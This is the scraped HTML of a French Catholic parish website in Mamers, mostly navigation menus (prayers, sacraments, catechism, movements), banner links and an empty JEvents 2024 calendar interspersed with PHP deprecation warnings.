<li itemprop='name'  data-id="214" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif"   data-target="#">LE DIALOGUE CONTEMPLATIF </a>

</li>
<li itemprop='name'  data-id="215" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes"   data-target="#">LES PRIERES CHRETIENNES </a>

</li>
<li itemprop='name'  data-id="216" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee"   data-target="#">PRIER DANS MA JOURNEE </a>

</li>
<li itemprop='name'  data-id="217" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-pour-la-mission"   data-target="#">PRIER POUR LA MISSION </a>

</li>
<li itemprop='name'  data-id="218" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier"   data-target="#">PRIER </a>

</li>
<li itemprop='name'  data-id="219" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint"   data-target="#">PRIERES A L'ESPRIT SAINT </a>

</li>
<li itemprop='name'  data-id="220" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/venerer-des-reliques"   data-target="#">VENERER DES RELIQUES </a>

</li>
<li itemprop='name'  data-id="221" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae"   data-target="#">ROSARIUM VIRGINIS MARIAE </a>

</li>
<li itemprop='name'  data-id="235" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint"   data-target="#">LES SEPT DONS DE L'ESPRIT SAINT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="192" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/la-liturgie"   data-target="#">LA LITURGIE </a>

</li>
<li itemprop='name'  data-id="193" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-temps-liturgiques"   data-target="#">LES TEMPS LITURGIQUES </a>

</li>
<li itemprop='name'  data-id="196" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/l-annee-liturgique"   data-target="#">L'ANNEE LITURGIQUE </a>

</li>
<li itemprop='name'  data-id="194" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-fetes-catholiques"   data-target="#">LES FETES CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="195" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie"   data-target="#">LES COULEURS DE LA LITURGIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="109" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/sacrements"   data-target="#">Sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="159" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements"   data-target="#">les 7 sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="160" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-bapteme" target="_blank"   data-target="#">Le Baptême </a>

</li>
<li itemprop='name'  data-id="161" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-confirmation"   data-target="#">La Confirmation </a>

</li>
<li itemprop='name'  data-id="166" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/l-eucharistie"   data-target="#">L'Eucharistie </a>

</li>
<li itemprop='name'  data-id="162" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-mariage"   data-target="#">Le Mariage </a>

</li>
<li itemprop='name'  data-id="163" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-de-l-ordre"   data-target="#">Le Sacrement de l'Ordre </a>

</li>
<li itemprop='name'  data-id="164" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-reconciliation"   data-target="#">La Réconciliation </a>

</li>
<li itemprop='name'  data-id="165" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-des-malades"   data-target="#">Le Sacrement des Malades </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="116" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/ressources"   data-target="#">Ressources </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="223" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/a-propos-du-denier"   data-target="#">A propos du denier </a>

</li>
<li itemprop='name'  data-id="224" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/ressources"   data-target="#">Ressources </a>

</li>
<li itemprop='name'  data-id="326" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/la-quete"   data-target="#">La Quête </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="118" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements"   data-target="#">Rassemblements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="183" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/les-journees-mondiales-de-la-jeunesse"   data-target="#">LES JOURNEES MONDIALES DE LA JEUNESSE </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/jeunes-pros"   data-target="#">JEUNES PROS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="110" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi"   data-target="#">Eveil à la foi </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="184" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi/qu-est-ce-que-l-eveil-a-la-foi-des-3-6-ans"   data-target="#">QU'EST CE QUE L'EVEIL A LA FOI DES 3 - 6 ANS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="111" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/catechisme"   data-target="#">Catéchisme </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="185" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/le-catechisme"   data-target="#">LE CATECHISME </a>

</li>
<li itemprop='name'  data-id="186" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/inscription-catechese"   data-target="#">Inscription Catéchèse  </a>

</li>
<li itemprop='name'  data-id="187" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/catechisme-informations-aux-familles"   data-target="#">CATECHISME - INFORMATIONS AUX FAMILLES  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="112" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/mouvements"   data-target="#">Mouvements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="188" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/petites-fraternites-locales"   data-target="#">PETITES FRATERNITES LOCALES </a>

</li>
<li itemprop='name'  data-id="189" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/mouvement-chretien-des-retraites"   data-target="#">MOUVEMENT CHRETIEN DES RETRAITES </a>

</li>
<li itemprop='name'  data-id="190" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/associations-et-mouvements-catholiques"   data-target="#">ASSOCIATIONS ET MOUVEMENTS CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="191" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/scoutisme"   data-target="#">SCOUTISME </a>

</li>
<li itemprop='name'  data-id="232" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/secours-catholique"   data-target="#">SECOURS CATHOLIQUE </a>

</li>
<li itemprop='name'  data-id="233" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/conference-saint-vincent-de-paul"   data-target="#">CONFERENCE SAINT VINCENT DE PAUL </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/les-equipes-du-rosaire"   data-target="#">LES EQUIPES DU ROSAIRE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/chemin-de-croix"   data-target="#">CHEMIN DE CROIX  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="105" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/telechargements"   data-target="#" data-toggle="dropdown">Téléchargements <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="140" data-level="2">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial"   data-target="#">Bulletin Paroissial </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial/inscription-bulletin-paroissial-mensuel-mamers-catho-contact"   data-target="#">INSCRIPTION BULLETIN PAROISSIAL MENSUEL &quot;MAMERS CATHO CONTACT&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="226" data-level="2">
<a itemprop='url' class=""  href="/telechargements/repertoire-chants"   data-target="#">REPERTOIRE CHANTS </a>

</li>
<li itemprop='name'  data-id="227" data-level="2">
<a itemprop='url' class=""  href="/telechargements/directives-diocesaines-pour-les-concerts-dans-les-eglises"   data-target="#">DIRECTIVES DIOCESAINES POUR LES CONCERTS DANS LES EGLISES </a>

</li>
<li itemprop='name'  data-id="236" data-level="2">
<a itemprop='url' class=""  href="/telechargements/flyer-ensemble-paroissial-de-mamers"   data-target="#">FLYER ENSEMBLE PAROISSIAL DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="106" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/messes-et-intentions"   data-target="#" data-toggle="dropdown">Messes et Intentions <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="119" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales"   data-target="#">Messes Dominicales </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales/nouvelle-traduction-du-missel-romain"   data-target="#">NOUVELLE TRADUCTION DU MISSEL ROMAIN  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="145" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/intentions-de-messes"   data-target="#">Intentions de Messes </a>

</li>
<li itemprop='name'  data-id="230" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/la-messe"   data-target="#">LA MESSE </a>

</li>
<li itemprop='name'  data-id="231" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/preparer-une-celebration-religieuse"   data-target="#">PREPARER UNE CELEBRATION RELIGIEUSE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="107" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/actualites"   data-target="#" data-toggle="dropdown">Actualités <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/actualites/actualites-diocese"   data-target="#">actualités diocèse </a>

</li>
<li itemprop='name'  data-id="132" data-level="2">
<a itemprop='url' class=""  href="/actualites/vicaire-general"   data-target="#">Vicaire Général </a>

</li>
<li itemprop='name'  data-id="144" data-level="2">
<a itemprop='url' class=""  href="/actualites/pelerinages"   data-target="#">Pélerinages </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="154" data-level="2">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes"   data-target="#">Pastorale des jeunes </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="327" data-level="3">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes/pole-jeunes-et-vocations"   data-target="#">POLE JEUNES ET VOCATIONS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  
	<!-- SPOTLIGHT 1 -->
	<div class="wrap t3-sl t3-sl-1">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod89"><div class="module-inner"><h3 class="module-title "><span>Diocèse du Mans</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/1" target="_blank" rel="noopener noreferrer"
                            title="Diocèse du Mans">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese.jpg" alt="Diocèse du Mans">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod135"><div class="module-inner"><h3 class="module-title "><span>messes-info</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/12" target="_blank" rel="noopener noreferrer"
                            title="messes-info">
                            <img src="https://paroisse-mamers.fr/images/banners/Logo-Messes.info_-1-bis.jpg" alt="messes-info">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>CEF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="CEF">
                            <img src="https://paroisse-mamers.fr/images/banners/conferences-des-eveques.png" alt="CEF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>KTO</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/4" target="_blank" rel="noopener noreferrer"
                            title="KTO">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-kto.jpg" alt="KTO">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Vatican</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/5" target="_blank" rel="noopener noreferrer"
                            title="Vatican">
                            <img src="https://paroisse-mamers.fr/images/banners/vatican.png" alt="Vatican">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-md-6  col-md-push-3">
						<div id="system-message-container" aria-live="polite"></div>

						<br />
<b>Deprecated</b>:  Creation of dynamic property YearController::$_basePath is deprecated in <b>/home/paroissesy/www/components/com_jevents/controllers/year.php</b> on line <b>36</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property YearController::$_task is deprecated in <b>/home/paroissesy/www/components/com_jevents/controllers/year.php</b> on line <b>37</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property YearController::$view is deprecated in <b>/home/paroissesy/www/components/com_jevents/controllers/year.php</b> on line <b>65</b><br />
	<!-- Event Calendar and Lists Powered by JEvents //-->
		<div id="jevents">
	<div class="contentpaneopen jeventpage  jevbootstrap"
	     id="jevents_header">
							<h2 class="contentheading gsl-h2">Calendrier</h2>
						<ul class="actions">
										<li class="print-icon">
							<a href="javascript:void(0);" rel="nofollow"
							   onclick="window.open('/component/jevents/evenementsparannee/2024/-?Itemid=101&amp;print=1&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');"
							   title="Imprimer">
								<span class="icon-print"> </span>
							</a>
						</li> 			</ul>
				</div>
	<div class="contentpaneopen  jeventpage  jevbootstrap" id="jevents_body">
	<div class='jev_pretoolbar'></div><br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$transparentGif is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>20</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$Itemid is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>21</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$cat is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>22</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$task is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$iconstoshow is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>34</b><br />
		<div class="ev_navigation">
			<table>
				<tr align="center" valign="top">
								<td width="10" align="center" valign="middle"></td>
					<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_yearly" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparannee/2024/-?Itemid=101"
						title="Par année">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par année"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_monthly" class="nav_bar_cal"><a
						href="/component/jevents/calendriermensuel/2024/1/-?Itemid=101"
						title="Par mois">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par mois"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_weekly" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparsemaine/2024/01/21/-?Itemid=101"
						title="Par semaine">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par semaine"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_daily" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparjour/2026/1/26/-?Itemid=101"
						title="Aujourd'hui"><img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
			                                                                  alt="Par jour"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_search" class="nav_bar_cal"><a
						href="/component/jevents/search_form/-?Itemid=101"
						title="Rechercher"><img
							src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
							alt="Rechercher"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_jumpto" class="nav_bar_cal"><a href="#"
			                                                onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')}return false;"
			                                                title="Aller au mois"><img
							src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Aller au mois"/></a>
			</div>
		</td>
					<td width="10" align="center" valign="middle"><a href="/component/jevents/evenementsparannee/2025/-?Itemid=101" title="Année suivante"><img border='0' src='https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/dd_green.gif' alt='Année suivante'/></a>
</td>
							</tr>
				<tr class="icon_labels" align="center" valign="top">
											<td colspan="1"></td>
																<td>Par année</td>											<td>Par mois</td>											<td>Par semaine</td>											<td>Aujourd'hui</td>											<td>Rechercher</td>											<td>Aller au mois</td>											<td colspan="1"></td>
									</tr>
						<tr align="center" valign="top">
						<td colspan="10" align="center" valign="top">
								<div id="jumpto" class="jev_none">
					<form name="BarNav" action="/component/jevents/calendriermensuel/2026/01/-?Itemid=101" method="get">
						<input type="hidden" name="option" value="com_jevents"/>
						<input type="hidden" name="task" value="month.calendar"/>
						<input type="hidden" name="catids" value=""/><select id="month" name="month" class="fs10px">
	<option value="01" selected="selected">Janvier</option>
	<option value="02">F&eacute;vrier</option>
	<option value="03">Mars</option>
	<option value="04">Avril</option>
	<option value="05">Mai</option>
	<option value="06">Juin</option>
	<option value="07">Juillet</option>
	<option value="08">Ao&ucirc;t</option>
	<option value="09">Septembre</option>
	<option value="10">Octobre</option>
	<option value="11">Novembre</option>
	<option value="12">D&eacute;cembre</option>
</select>
<select id="year" name="year" class="fs10px">
	<option value="2024" selected="selected">2024</option>
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
						<button onclick="submit(this.form)">Aller au mois</button>
						<input type="hidden" name="Itemid" value="101"/>
					</form>
				</div>
			</td>
		</tr>
					</table>
		</div>
		<div id='cal_title'>Évènements pendant</div>
	<table align="center" width="90%" cellspacing="0" cellpadding="0" class="ev_table">
	<tr valign="top">
		<td colspan="2" align="center" class="cal_td_daysnames">
			<!-- <div class="cal_daysnames"> -->
			2024			<!-- </div> -->
		</td>
	</tr>
</table><br />
<br />
<b>Deprecated</b>:  strtolower(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/libraries/vendor/joomla/filter/src/InputFilter.php</b> on line <b>217</b><br />
	<div class="jev_pagination">
		<form action="/component/jevents/evenementsparannee/2024/-?Itemid=101" method="post" name="adminForm" id="adminForm">
			<label class="sr-only" for="limit">Limite de la pagination</label>    <nav class="pagination__wrapper" aria-label="Pagination">
                    <div class="text-end me-3">
                1 - 0 / 0 items            </div>
        
        <div class="pagination pagination-toolbar text-center mt-0">

                            <div class="limit float-end">
                    Afficher #<select id="limit" name="limit" class="form-select" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="200">200</option>
	<option value="500">500</option>
	<option value="0">Tout</option>
</select>
                </div>
            
            
                            <input type="hidden" name="limitstart" value="0">
            
        </div>
    </nav>
		</form>
	</div>
	<div class="event_legend_container"><div class="event_legend_item activechildcat" style="border-color:"><div class="event_legend_name" style="border-color:"><a href="/component/jevents/evenementsparannee/2024/57?Itemid=101" title="Default">Default</a></div>
</div>
<div class="event_legend_item activechildcat" style="border-color:#4ee617"><div class="event_legend_name" style="border-color:#4ee617"><a href="/component/jevents/evenementsparannee/2024/58?Itemid=101" title="communication">communication</a></div>
</div>
<div class="event_legend_item activechildcat" style="border-color:#1142ad"><div class="event_legend_name" style="border-color:#1142ad"><a href="/component/jevents/evenementsparannee/2024/61?Itemid=101" title="Pélerinages">Pélerinages</a></div>
</div>
<div class="event_legend_item activechildcat" style="border-color:#f0e80e"><div class="event_legend_name" style="border-color:#f0e80e"><a href="/component/jevents/evenementsparannee/2024/62?Itemid=101" title="Pastorale des jeunes">Pastorale des jeunes</a></div>
</div>
<div class="event_legend_item activechildcat" style="border-color:#1d24e3"><div class="event_legend_name" style="border-color:#1d24e3"><a href="/component/jevents/evenementsparannee/2024/208?Itemid=101" title="actualités mamers">actualités mamers</a></div>
</div>
<div class="event_legend_item " style="border-color:#d3d3d3"><div class="event_legend_name" style="border-color:#d3d3d3"><a href="/component/jevents/evenementsparannee/2024/-?Itemid=101" title="Toutes…">Toutes…</a></div>
<div class="event_legend_desc"  style="border-color:#d3d3d3">Montrer les évènements de toutes les catégories</div></div>
<br style="clear:both" /></div>
<br style='clear:both;height:0px;line-height:0px;'/>	</div>
	</div> <!-- close #jevents //-->
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-1 col-xs-12 col-md-3  col-md-pull-6 ">
			<div class="t3-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-101 default current active"><a href="/" class="">Accueil</a></li><li class="item-102 parent"><a href="/premieres-informations" class="">Premières Informations</a></li><li class="item-103 parent"><a href="/la-vie-des-paroisses" class="">La Vie Des Paroisses</a></li><li class="item-104 parent"><a href="/la-paroisse" class="">La Paroisse</a></li><li class="item-105 parent"><a href="/telechargements" class="">Téléchargements</a></li><li class="item-106 parent"><a href="/messes-et-intentions" class="">Messes et Intentions</a></li><li class="item-107 parent"><a href="/actualites" class="">Actualités</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><div class="module-ct"><div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan104' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');">&laquo;</div>
